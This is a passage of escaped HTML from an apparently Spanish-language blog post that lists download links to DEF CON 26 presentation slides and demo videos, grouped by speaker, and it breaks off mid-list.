href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo ya es costumbre, se llevó a cabo del 9 al 12 de agosto del 2018 la \u003Cb\u003EDEF CON 26\u003C\/b\u003E, conferencia que se destaca por llevar a los mejores exponentes mundiales y por ser una de las conferencias más renombradas en el mundo de la seguridad informática, hacking y pentest. Las presentaciones y demos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAlexei Bulazel\n\n\u003Cul\u003E\n\u003Cli\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-1-mpclient.mp4\"\u003EAlexei-Bulazel-demo-1-mpclient.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-2-outputdebugstringa.mp4\"\u003EAlexei-Bulazel-demo-2-outputdebugstringa.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-3-file-system.mp4\"\u003EAlexei-Bulazel-demo-3-file-system.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-4-proclist.mp4\"\u003EAlexei-Bulazel-demo-4-proclist.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-5-apicall.mp4\"\u003EAlexei-Bulazel-demo-5-apicall.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-6-fuzz.mp4\"\u003EAlexei-Bulazel-demo-6-fuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\"\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAlfonso Garcia and Alejo Murillo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_1.mp4\"\u003Eplayback_tls_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_2.mp4\"\u003Eplayback_tls_2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_3.mp4\"\u003Eplayback_tls_3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAndrea Marcelli\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Demo-Video.mp4\"\u003EAndrea-Marcelli-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\"\u003EAndrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBai Zheng and Chai Wang\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Bai%20Zheng%20and%20Chai%20Wang\/DEFCON-26-Bai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\"\u003EBai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EChristopher Domas\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-GOD-MODE-%20UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\"\u003EChristopher-Domas-GOD-MODE- UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-The-Ring-0-Facade.pdf\"\u003EChristopher-Domas-The-Ring-0-Facade.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDamien Cauquil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDan Crowley - Mauro Paredes - Jen Savage - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDaniel Zolnikov\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Daniel%20Zolnikov\/DEFCON-26-Daniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\"\u003EDaniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDavid Melendez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-Demo-Video.mp4\"\u003EDavid-Melendez-Project-Interceptor-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-WP.pdf\"\u003EDavid-Melendez-Project-Interceptor-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor.pdf\"\u003EDavid-Melendez-Project-Interceptor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Douglas-McKee-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/30To180-2.mp4\"\u003E30To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/80To180-2.mp4\"\u003E80To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/Emulation.mp4\"\u003EEmulation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/FlatlineDemo2.mp4\"\u003EFlatlineDemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEric Sesterhenn\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Eric-Sesterhenn-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFeng Xiao - Jianwei Huang - Peng Liu\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/DEFCON-26-Xiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\"\u003EXiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\"\u003EHuang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGabriel Ryan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Gabriel-Ryan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bait-n-switch.mp4\"\u003EGabriel-Ryan-bait-n-switch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bypass-mab.mp4\"\u003EGabriel-Ryan-bypass-mab.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-eap-md5-forced-reauth-full.mp4\"\u003EGabriel-Ryan-eap-md5-forced-reauth-full.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-rogue-gateway-final (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final.mp4\"\u003EGabriel-Ryan-rogue-gateway-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-ryan-gabriel-ryan-bait-n-switch%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-ryan-gabriel-ryan-bait-n-switch (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryanforged-eapol-start.mp4\"\u003EGabriel-Ryanforged-eapol-start.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJoe Rozner\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-Demo-Video.mp4\"\u003EJoe-Rozner-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 